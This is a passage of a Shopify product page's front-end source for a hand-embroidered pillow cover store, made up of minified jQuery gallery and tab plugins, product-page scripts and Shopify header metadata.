id="'+t+'"></div>'),this.$tabs.after(this.$accordion),this.$tabs.addClass(this.options.tabsClass),this.getTabContentElement().addClass(this.options.tabsClass)},i.prototype._createAccordionGroup=function(t,a){var e=a.attr("data-target"),s=a.data("bs.tabcollapse.parentLi").is(".active"),e=e||(e=a.attr("href"))&&e.replace(/.*(?=#[^\s]*$)/,""),i=n(e),o=i.attr("id")+"-collapse",e=n(this.options.accordionTemplate(a,o,t,s));return e.find(".panel-heading > .panel-title").append(this._tabHeadingToPanelHeading(a,o,t,s)),e.find(".panel-body").append(i.contents().detach()).data("bs.tabcollapse.tabpane",i),e},n.fn.tabCollapse=function(s){return this.each(function(){var t=n(this),a=t.data("bs.tabcollapse"),e=n.extend({},i.DEFAULTS,t.data(),"object"==typeof s&&s);a||t.data("bs.tabcollapse",new i(this,e))})},n.fn.tabCollapse.Constructor=i}(window.jQuery);</script>
   <script>!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});</script>





<script type="text/javascript">
    locales={
        recently_added_items:"Recently added item(s)",
        no_items_in_cart:"You have no items in your shopping cart.",
        remove:"Remove",
        edit:"Edit",
        qty:"Quantity",
        apply:"Apply",
        added:"Added",
        add_to_cart:"Add to Cart",
        adding:"Adding...",
        text_item_c:"Item",
        text_items_c:"Items"
    }
</script>




    <script>
        function getActiveIndex(){
            var current = 0;
            if($('.product-previews-carousel a.active').length){
                current = $('.product-previews-carousel a.active').index();
            }
            return current;
        }
        // create image gallery
        var galleryObj = [];
        function createImageGallery() {
            $('.product-previews-carousel img').each(function() {
                var src = $(this).parent('a').data('zoom-image'),
                        type = 'image'; // it's always an image
                image = {};
                image ["src"] = src;
                image ["type"] = type;
                galleryObj.push(image);
            });
        }

        $(function(){
            if($('.zoom-link').length) {
                $('.zoom-link').on('click', function(e){
                    if($(this).is('.disable-gallery')){
                        var msrc = $('.main-image img').attr('data-zoom-image');
                        $.magnificPopup.open({
                            items: {
                                src: msrc
                            },
                            type: 'image'
                        });
                    }
                    else {
                        getActiveIndex();
                        $.magnificPopup.open({
                            items: galleryObj,
                            gallery: {
                                enabled: true,
                            }
                        }, getActiveIndex());
                    }
                    e.preventDefault();
                });
            }
            createImageGallery();
        })
    </script>






    <script>
        // product page form

        function productOptions(option) {
            var $option = $(option),
                    $optionlist = $('ul', $option),
                    $optionbtn = $('a', $optionlist),
                    $optionselect = $('select',$option);
            $optionlist.find("a[data-value='"+$optionselect.val()+"']").parent().addClass('active');
            $optionbtn.on('click', function(e){
                $this = $(this);
                if($this.data('image') && !$this.parent().hasClass('absent-option')){
                    var $image = $('.main-image img');
                    imgSrc = $this.data('image');
                    var newImg = document.createElement("img");
                    newImg.src = imgSrc;
                    newImg.onload = function () {
                        $image.attr('src', imgSrc);
                        $image.attr('data-zoom-image', imgSrc);
                        $('.main-image > .zoom').data('ezPlus').destroy();
                        $('.main-image > .zoom').initProductZoom();
                        $('.zoom-link').addClass('disable-gallery');
                    }
                }

                /*if (!$this.parent('li').is('.active')){
                 $optionselect.val($this.attr('data-value'));
                 $this.closest('ul').find('li').removeClass('active');
                 $this.parent('li').addClass('active');
                 }*/
                e.preventDefault();
            });
        }


        // tabs
        function productTab(tab) {
            var $tabs = $(tab),
                    setCurrent = false;
            $tabs.tabCollapse();
            $('a', $tabs).each(function() {
                $this = $(this);
                if ($this.parent('li').is('.active')){
                    var  curTab = $this.attr("href");
                    $(curTab).addClass('active');
                    setCurrent = true;
                }
            })
            if(!setCurrent) $('li:first-child a', $tabs).tab('show');
            $('a', $tabs).on('click', function (e) {
                var $this = $(this);
                if ($this.parent('.panel-title').length){
                    var href = $this.attr('href'),
                            posTab = $this.offset().top - $(window).scrollTop();
                    setTimeout(function() {
                        $('html, body').animate({
                            scrollTop: $this.offset().top - posTab
                        }, 0);
                    }, 0);
                    e.preventDefault();
                }
            });
        }

        // product-creative carousel
        $.fn.initCreativeZoom = function() {
            var $this = this;
            $this.ezPlus({
                zoomType: 'inner',
                cursor: 'crosshair',
                zIndex: 2,
                zoomContainerAppendTo: '.product-slider-wrapper',
                borderSize: 0,
                zoomWindowFadeIn: 500,
                zoomWindowFadeOut: 0
            })
        }

        /*$(window).resize(debouncer(function(e) {
         if ($(".product-creative-slider").length) {
         // start resize events
         $('.product-slider-wrapper .zoomContainer').remove();
         initCreativeZoom();
         // end resize events
         }
         }));*/





        $(function(){
            productOptions('.product-size');
            productOptions('.product-color');
            productTab('.product-tab');
            prevnextNav('.product-nav');
            //magnific popup for gallery
            if($('.zoomimage').length) {
                $('.zoomimage').magnificPopup({
                    type:'image',
                    gallery:{
                        enabled:true
                    }
                });
            }
            //magnific popup for video
            if ($('.video-link').length) {
                $('.video-link').magnificPopup({
                    type: 'iframe',
                    mainClass: 'mfp-fade',
                    removalDelay: 160,
                    preloader: false,
                    fixedContentPos: false
                });
            }

            if ($(".product-creative-slider").length) {

                var $this = $(".product-creative-slider"),
                        arrowsplace = $this;

                $this.on('init', function(event, slick){
                    $('.product-creative-slider .inner-zoom').initCreativeZoom();
                });

                $('body').on('click', '.product-creative-slider-control button', function(e){
                    if(!$(e.target).hasClass('.slick-disabled')){
                        $('.product-slider-wrapper .zoomContainer').remove();
                        setTimeout(function() {
                            $('.product-creative-slider .inner-zoom').initCreativeZoom();
                        }, 500);
                    }
                });

                if ($this.parent().find('.product-creative-slider-control').length) {
                    arrowsplace = $this.parent().find('.product-creative-slider-control');
                }

                $this.slick({
                    rows: 1,
                    appendArrows: arrowsplace,
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    speed: 500,
                    infinite: false, //not change if ez-plus is used
                    swipe: false,
                    responsive: [{
                        breakpoint: 481,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }]
                });
            }

            
            if ($(".main-image").length) {
                var $mainImage = $('.main-image');
                $mainImage.imagesLoaded(function() {
                    $('.zoom', $mainImage).initProductZoom();
                    $mainImage.css({'height': $mainImage.height()})
                });
            }
            

            // loading buttom
            $('.btn-loading').on('click', function() {
                var $this = $(this);
                $this.button('loading');
                setTimeout(function() {
                    $this.button('reset');
                }, 10000);
            });
            // product previews carousel
            /*if ($(".product-previews-carousel").length) {
             var $this = $(".product-previews-carousel");
             $('.product-previews-carousel').slick({
             slidesToShow: 3,
             slidesToScroll: 1,
             dots: false,
             focusOnSelect: true,
             infinite: false
             });
             $(".product-previews-carousel").on('click', '.slick-slide', function() {
             $('.zoom-link').removeClass('disable-gallery');
             })
             }*/

        })



    </script>


   
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/20916433/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ffb1b0c127e793791edfe65f2c8887dd">
<meta id="in-context-paypal-metadata" data-shop-id="20916433" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://kashmirdesigns.com/products/abstract-giraffe-throw-pillow-cover-hand-embroidered.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" type="text/javaѕcript" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=20916433" type="text/javaѕcript" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":20916433,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/20916433","merchantName":"Kashmir Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Kashmir Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ffb1b0c127e793791edfe65f2c8887dd","betas":["rich-media-storefront-analytics"],"domain":"kashmirdesigns.com","predictiveSearch":true,"shopId":20916433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
